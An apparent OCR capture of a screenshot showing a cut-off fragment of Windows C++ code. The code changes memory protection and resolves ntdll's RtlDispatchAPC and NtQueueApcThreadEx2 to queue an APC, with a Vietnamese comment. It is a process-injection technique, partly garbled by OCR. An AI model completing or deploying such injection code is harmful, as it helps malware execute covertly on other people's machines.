
}
printf("Protection changed! Old: 0x%Xn",
oldProtect);
bool isOk = false;
auto _RtlDispatchAPC =
GetProcAddress(GetModuleHandleA("ntdll.dll"),
MAKEINTRESOURCEA(8));
// Queue APC Thread để đẩy RtlDispatchAPC
vào hàng đợi APC
if (_RtlDispatchAPC) {
pfNtQueueApcThreadEx2
pNtQueueApcThreadEx2 =
(pfNtQueueApcThreadEx2)GetProcAddress(GetMod